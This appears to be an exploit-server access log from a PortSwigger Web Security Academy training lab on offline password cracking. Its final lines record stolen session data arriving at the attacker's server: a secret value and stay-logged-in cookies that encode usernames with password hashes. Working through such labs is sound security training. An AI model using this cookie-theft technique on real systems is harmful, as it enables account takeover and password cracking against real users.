 Web Security
Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110
"GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.
"GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
"POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
"GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
"GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
"GET /secret=ZS1O2JKpuvRJJ9ruGkPbXsSvxG3LLXCv;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz
"GET /stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X1